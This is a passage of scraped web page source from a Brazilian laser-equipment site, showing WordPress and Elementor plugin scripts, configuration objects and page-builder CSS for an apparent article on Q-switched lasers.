t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src='https://splaseroutlet.com.br/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://splaseroutlet.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1' id='smartmenus-js'></script>
<script src='https://splaseroutlet.com.br/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.4.8' id='elementskit-framework-js-frontend-js'></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://splaseroutlet.com.br/wp-json/elementskit/v1/',
		}

		
</script>
<script src='https://splaseroutlet.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.4.8' id='ekit-widget-scripts-js'></script>
<script src='https://splaseroutlet.com.br/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.2.3' id='joinchat-js'></script>
<script src='https://splaseroutlet.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.4' id='elementor-webpack-runtime-js'></script>
<script src='https://splaseroutlet.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.4' id='elementor-frontend-modules-js'></script>
<script src='https://splaseroutlet.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.27.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/splaseroutlet.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/splaseroutlet.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/splaseroutlet.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1ce75d528d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3027,"title":"O%20que%20s%C3%A3o%20lasers%20Q-Switched%3F%20%E2%80%93%20SP%20Laser","excerpt":"","featuredImage":"https:\/\/splaseroutlet.com.br\/wp-content\/uploads\/2021\/05\/Lasers-q-switched.jpg"}};
</script>
<script src='https://splaseroutlet.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.4' id='elementor-frontend-js'></script>
<script id="elementor-frontend-js-after">
var jkit_ajax_url = "https://splaseroutlet.com.br/?jkit-ajax-request=jkit_elements", jkit_nonce = "f8f8e650da";
</script>
<script src='https://splaseroutlet.com.br/wp-content/plugins/jeg-elementor-kit/assets/js/elements/nav-menu.js?ver=2.6.12' id='jkit-element-navmenu-js'></script>
<script src='https://splaseroutlet.com.br/wp-content/plugins/jeg-elementor-kit/assets/js/elements/sticky-element.js?ver=2.6.12' id='jkit-sticky-element-js'></script>
<script id='eael-general-js-extra'>
var localize = {"ajaxurl":"https:\/\/splaseroutlet.com.br\/wp-admin\/admin-ajax.php","nonce":"a8360fd22d","i18n":{"added":"Adicionado ","compare":"Comparar","loading":"Carregando..."},"eael_translate_text":{"required_text":"\u00e9 um campo obrigat\u00f3rio","invalid_text":"Inv\u00e1lido","billing_text":"Faturamento","shipping_text":"Envio","fg_mfp_counter_text":"de"},"page_permalink":"https:\/\/splaseroutlet.com.br\/o-que-sao-lasers-q-switched\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src='https://splaseroutlet.com.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.9' id='eael-general-js'></script>
<script src='https://splaseroutlet.com.br/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script src='https://splaseroutlet.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.2' id='elementor-pro-webpack-runtime-js'></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/splaseroutlet.com.br\/wp-admin\/admin-ajax.php","nonce":"212c8ac2d4","urls":{"assets":"https:\/\/splaseroutlet.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/splaseroutlet.com.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/splaseroutlet.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://splaseroutlet.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.2' id='elementor-pro-frontend-js'></script>
<script src='https://splaseroutlet.com.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.2' id='pro-elements-handlers-js'></script>
<script src='https://splaseroutlet.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.4.8' id='animate-circle-js'></script>
<script id='elementskit-elementor-js-extra'>
var ekit_config = {"ajaxurl":"https:\/\/splaseroutlet.com.br\/wp-admin\/admin-ajax.php","nonce":"e26b3121f6"};
</script>
<script src='https://splaseroutlet.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.4.8' id='elementskit-elementor-js'></script>
<script id='fme-custom-mask-script-js-extra'>
var fmeData = {"pluginUrl":"https:\/\/splaseroutlet.com.br\/wp-content\/plugins\/mask-form-elementor\/","errorMessages":{"mask-cnpj":"CNPJ inv\u00e1lido.","mask-cpf":"CPF inv\u00e1lido.","mask-cep":"CEP inv\u00e1lido (XXXXX-XXX).","mask-phus":"N\u00famero inv\u00e1lido: (123) 456-7890","mask-ph8":"N\u00famero inv\u00e1lido: 1234-5678","mask-ddd8":"N\u00famero inv\u00e1lido: (DDD) 1234-5678","mask-ddd9":"N\u00famero inv\u00e1lido: (DDD) 91234-5678","mask-dmy":"Data inv\u00e1lida: dd \/ mm\/AAAA","mask-mdy":"Data inv\u00e1lida: DD \/ mm\/AAAA","mask-hms":"Tempo inv\u00e1lido: hh: mm: ss","mask-hm":"Tempo inv\u00e1lido: hh:mm","mask-dmyhm":"Data inv\u00e1lida: dd \/ mm \/ aaaa hh:mm","mask-mdyhm":"Data inv\u00e1lida: mm \/ dd \/ aaaa hh:mm","mask-my":"Data inv\u00e1lida: mm\/aaaa","mask-ccs":"N\u00famero de cart\u00e3o de cr\u00e9dito inv\u00e1lido.","mask-cch":"N\u00famero de cart\u00e3o de cr\u00e9dito inv\u00e1lido.","mask-ccmy":"Data inv\u00e1lida.","mask-ccmyy":"Data inv\u00e1lida.","mask-ipv4":"Endere\u00e7o IPv4 inv\u00e1lido."}};
</script>
<script src='https://splaseroutlet.com.br/wp-content/plugins/mask-form-elementor/assets/js/custom-mask-script.js?ver=4.1.2' id='fme-custom-mask-script-js'></script>
<script src='https://splaseroutlet.com.br/wp-content/plugins/mask-form-elementor/assets/js/new-input-mask.js?ver=4.1.2' id='fme-new-input-mask-js'></script>

</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769405762 -->

--- FILE ---
content_type: text/css
request_url: https://splaseroutlet.com.br/wp-content/uploads/elementor/css/post-1863.css?ver=1743427280
body_size: 1160
content:
.elementor-1863 .elementor-element.elementor-element-23549163{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:25px 0px 25px 0px;z-index:50;}.elementor-1863 .elementor-element.elementor-element-23549163 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1863 .elementor-element.elementor-element-7621cd45.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1863 .elementor-element.elementor-element-7621cd45.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1863 .elementor-element.elementor-element-7621cd45.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-1863 .elementor-element.elementor-element-7621cd45 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1863 .elementor-element.elementor-element-42aa4769{width:auto;max-width:auto;text-align:left;}.elementor-1863 .elementor-element.elementor-element-42aa4769 img{transition-duration:300s;}.elementor-1863 .elementor-element.elementor-element-a7ed40f{width:auto;max-width:auto;align-self:center;}.elementor-1863 .elementor-element.elementor-element-a7ed40f .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .menu-item .sub-menu{left:unset;top:100%;right:unset;bottom:unset;}.elementor-1863 .elementor-element.elementor-element-a7ed40f .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .menu-item .sub-menu .menu-item .sub-menu{left:100%;top:unset;right:unset;bottom:unset;}.elementor-1863 .elementor-element.elementor-element-a7ed40f .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;}.elementor-1863 .elementor-element.elementor-element-a7ed40f .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children .sub-menu{min-width:220px;}.elementor-1863 .elementor-element.elementor-element-a7ed40f .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu{float:right;}.elementor-1863 .elementor-element.elementor-element-a7ed40f .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo img{object-fit:cover;}.elementor-bc-flex-widget .elementor-1863 .elementor-element.elementor-element-12878e81.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1863 .elementor-element.elementor-element-12878e81.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1863 .elementor-element.elementor-element-12878e81.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1863 .elementor-element.elementor-element-12878e81 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1863 .elementor-element.elementor-element-26be1b4e .elementor-button{background-color:#00000000;font-family:"Poppins", Sans-serif;font-size:15px;font-weight:bold;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-style:solid;border-width:3px 3px 3px 3px;border-color:var( --e-global-color-secondary );border-radius:50px 50px 50px 50px;padding:12px 24px 12px 24px;}.elementor-1863 .elementor-element.elementor-element-26be1b4e .elementor-button:hover, .elementor-1863 .elementor-element.elementor-element-26be1b4e .elementor-button:focus{background-color:var( --e-global-color-secondary );}.elementor-1863 .elementor-element.elementor-element-26be1b4e{width:auto;max-width:auto;}.elementor-1863 .elementor-element.elementor-element-26be1b4e > .elementor-widget-container{padding:0px 0px 0px 30px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-1863 .elementor-element.elementor-element-23549163{margin-top:0px;margin-bottom:0px;padding:30px 50px 30px 50px;}.elementor-1863 .elementor-element.elementor-element-7621cd45.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-1863 .elementor-element.elementor-element-7621cd45 > .elementor-element-populated{padding:0px 2px 0px 0px;}.elementor-1863 .elementor-element.elementor-element-42aa4769{width:var( --container-widget-width, 35% );max-width:35%;--container-widget-width:35%;--container-widget-flex-grow:0;text-align:left;}.elementor-1863 .elementor-element.elementor-element-a7ed40f .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo img{max-width:260px;}}@media(max-width:767px){.elementor-1863 .elementor-element.elementor-element-23549163{margin-top:0px;margin-bottom:0px;padding:30px 20px 30px 20px;}.elementor-1863 .elementor-element.elementor-element-7621cd45 > .elementor-element-populated{padding:0% 0% 0% 2%;}.elementor-1863 .elementor-element.elementor-element-42aa4769{width:var( --container-widget-width, 125px );max-width:125px;--container-widget-width:125px;--container-widget-flex-grow:0;}.elementor-1863 .elementor-element.elementor-element-42aa4769 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1863 .elementor-element.elementor-element-a7ed40f .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo img{max-width:240px;}}@media(min-width:768px){.elementor-1863 .elementor-element.elementor-element-7621cd45{width:80%;}.elementor-1863 .elementor-element.elementor-element-12878e81{width:20.012%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1863 .elementor-element.elementor-element-7621cd45{width:100%;}.elementor-1863 .elementor-element.elementor-element-12878e81{width:47%;}}@media (max-width: 1024px) {.elementor-element.elementor-element-a7ed40f .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu { display: block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-a7ed40f .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper { width: 100%; max-width: 360px; border-radius: 0; background-color: #f7f7f7; width: 100%; position: fixed; top: 0; left: -110%; height: 100%!important; box-shadow: 0 10px 30px 0 rgba(255,165,0,0); overflow-y: auto; overflow-x: hidden; padding-top: 0; padding-left: 0; padding-right: 0; display: flex; flex-direction: column-reverse; justify-content: flex-end; -moz-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; -webkit-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; -o-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; -ms-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; } }@media (max-width: 1024px) {.elementor-element.elementor-element-a7ed40f .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper.active { left: 0; } }@media (max-width: 1024px) {.elementor-element.elementor-element-a7ed40f .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu-container { overflow-y: hidden; } }@media (max-width: 1024px) {.elementor-element.elementor-element-a7ed40f .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel { padding: 10px 0px 10px 0px; display: block; position: relative; z-index: 5; width: 100%; } }@media (max-width: 1024px) {.elementor-element.elementor-element-a7ed40f .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title { display: inline-block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-a7ed40f .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu { display: block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-a7ed40f .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu { display: block; height: 100%; overflow-y: auto; } }@media (max-width: 1024px) {.elementor-element.elementor-element-a7ed40f .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a i { margin-left: auto; border: 1px solid var(--jkit-border-color); border-radius: 3px; padding: 4px 15px; } }@media (max-width: 1024px) {.elementor-element.elementor-element-a7ed40f .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a svg { margin-left: auto; border: 1px solid var(--jkit-border-color); border-radius: 3px; } }@media (max-width: 1024px) {.elementor-element.elementor-element-a7ed40f .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children .sub-menu { position: inherit; box-shadow: none; background: none; } }@media (max-width: 1024px) {.elementor-element.elementor-element-a7ed40f .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li { display: block; width: 100%; position: inherit; } }@media (max-width: 1024px) {.elementor-element.elementor-element-a7ed40f .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li .sub-menu { display: none; max-height: 2500px; opacity: 0; visibility: hidden; transition: max-height 5s ease-out; } }@media (max-width: 1024px) {.elementor-element.elementor-element-a7ed40f .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li .sub-menu.dropdown-open { display: block; opacity: 1; visibility: visible; } }@media (max-width: 1024px) {.elementor-element.elementor-element-a7ed40f .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li a { display: block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-a7ed40f .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li a i { float: right; } }@media (max-width: 1024px) {.elementor-element.elementor-element-a7ed40f .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li a svg { float: right } }@media (min-width: 1025px) {.elementor-element.elementor-element-a7ed40f .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu-container { height: 100%; } }@media (max-width: 1024px) {.admin-bar .elementor-element.elementor-element-a7ed40f .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper { top: 32px; } }@media (max-width: 782px) {.admin-bar .elementor-element.elementor-element-a7ed40f .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper { top: 46px; } }

--- FILE ---
content_type: text/css
request_url: https://splaseroutlet.com.br/wp-content/uploads/elementor/css/post-1540.css?ver=1743427490
body_size: 1510
content:
.elementor-1540 .elementor-element.elementor-element-6621fa1c:not(.elementor-motion-effects-element-type-background), .elementor-1540 .elementor-element.elementor-element-6621fa1c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#191919;}.elementor-1540 .elementor-element.elementor-element-6621fa1c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 0px 70px 0px;}.elementor-1540 .elementor-element.elementor-element-6621fa1c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1540 .elementor-element.elementor-element-5ef11a28 > .elementor-element-populated{margin:0px 30px 0px 0px;--e-column-margin-right:30px;--e-column-margin-left:0px;}.elementor-1540 .elementor-element.elementor-element-4918a2da{text-align:left;}.elementor-1540 .elementor-element.elementor-element-4918a2da img{width:70%;}.elementor-1540 .elementor-element.elementor-element-555c4abc{color:rgba(255,255,255,0.65);font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1540 .elementor-element.elementor-element-349c0790 .elementor-button{background-color:rgba(255,255,255,0);font-family:"Poppins", Sans-serif;font-weight:700;border-style:solid;border-width:3px 3px 3px 3px;border-color:#B71418;border-radius:50px 50px 50px 50px;}.elementor-1540 .elementor-element.elementor-element-349c0790 .elementor-button:hover, .elementor-1540 .elementor-element.elementor-element-349c0790 .elementor-button:focus{background-color:#B71418;color:#ffffff;border-color:#9B1B1E;}.elementor-1540 .elementor-element.elementor-element-349c0790 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1540 .elementor-element.elementor-element-349c0790 .elementor-button:hover svg, .elementor-1540 .elementor-element.elementor-element-349c0790 .elementor-button:focus svg{fill:#ffffff;}.elementor-bc-flex-widget .elementor-1540 .elementor-element.elementor-element-632a3d3c.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1540 .elementor-element.elementor-element-632a3d3c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1540 .elementor-element.elementor-element-632a3d3c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-1540 .elementor-element.elementor-element-632a3d3c > .elementor-element-populated{margin:0px 30px 0px 0px;--e-column-margin-right:30px;--e-column-margin-left:0px;}.elementor-1540 .elementor-element.elementor-element-d872449{text-align:left;}.elementor-1540 .elementor-element.elementor-element-d872449 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;line-height:25.66px;color:#ffffff;}.elementor-1540 .elementor-element.elementor-element-3d0c7e8b{--divider-border-style:solid;--divider-color:#B71418;--divider-border-width:2px;z-index:0;}.elementor-1540 .elementor-element.elementor-element-3d0c7e8b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1540 .elementor-element.elementor-element-3d0c7e8b .elementor-divider-separator{width:15%;margin:0 auto;margin-left:0;}.elementor-1540 .elementor-element.elementor-element-3d0c7e8b .elementor-divider{text-align:left;padding-block-start:6px;padding-block-end:6px;}.elementor-1540 .elementor-element.elementor-element-6f2c4417 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;letter-spacing:0px;text-shadow:0px 0px 0px rgba(0,0,0,0.3);color:#AAAAAA;}.elementor-1540 .elementor-element.elementor-element-58b8a8bb{color:#AAAAAA;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-bc-flex-widget .elementor-1540 .elementor-element.elementor-element-2856c030.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1540 .elementor-element.elementor-element-2856c030.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1540 .elementor-element.elementor-element-2856c030 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-1540 .elementor-element.elementor-element-2856c030 > .elementor-element-populated{margin:0px 30px 0px 0px;--e-column-margin-right:30px;--e-column-margin-left:0px;}.elementor-1540 .elementor-element.elementor-element-6e32cf92{text-align:left;}.elementor-1540 .elementor-element.elementor-element-6e32cf92 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;line-height:1.4em;color:#ffffff;}.elementor-1540 .elementor-element.elementor-element-565dd1ec{--divider-border-style:solid;--divider-color:#B71418;--divider-border-width:2px;z-index:0;}.elementor-1540 .elementor-element.elementor-element-565dd1ec > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1540 .elementor-element.elementor-element-565dd1ec .elementor-divider-separator{width:15%;margin:0 auto;margin-left:0;}.elementor-1540 .elementor-element.elementor-element-565dd1ec .elementor-divider{text-align:left;padding-block-start:6px;padding-block-end:6px;}.elementor-1540 .elementor-element.elementor-element-6659bd4a{--grid-row-gap:30px;--grid-column-gap:30px;}.elementor-1540 .elementor-element.elementor-element-6659bd4a .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-1540 .elementor-element.elementor-element-6659bd4a:after{content:"1";}.elementor-1540 .elementor-element.elementor-element-6659bd4a .elementor-post__thumbnail__link{width:30%;}.elementor-1540 .elementor-element.elementor-element-6659bd4a .elementor-post__meta-data span + span:before{content:"///";}.elementor-1540 .elementor-element.elementor-element-6659bd4a .elementor-post{padding:0px 0px 0px 0px;}.elementor-1540 .elementor-element.elementor-element-6659bd4a.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:15px;}.elementor-1540 .elementor-element.elementor-element-6659bd4a.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:15px;}.elementor-1540 .elementor-element.elementor-element-6659bd4a.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:15px;}.elementor-1540 .elementor-element.elementor-element-6659bd4a .elementor-post__title, .elementor-1540 .elementor-element.elementor-element-6659bd4a .elementor-post__title a{font-family:"Poppins", Sans-serif;font-size:15px;line-height:24px;}.elementor-1540 .elementor-element.elementor-element-6659bd4a .elementor-post__title{margin-bottom:10px;}.elementor-bc-flex-widget .elementor-1540 .elementor-element.elementor-element-45a74b0f.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1540 .elementor-element.elementor-element-45a74b0f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1540 .elementor-element.elementor-element-45a74b0f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-1540 .elementor-element.elementor-element-664582bd{text-align:left;}.elementor-1540 .elementor-element.elementor-element-664582bd .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;line-height:1.4em;color:#ffffff;}.elementor-1540 .elementor-element.elementor-element-7f7afd8e{--divider-border-style:solid;--divider-color:#B71418;--divider-border-width:2px;z-index:0;}.elementor-1540 .elementor-element.elementor-element-7f7afd8e > .elementor-widget-container{margin:0px 0px 0px 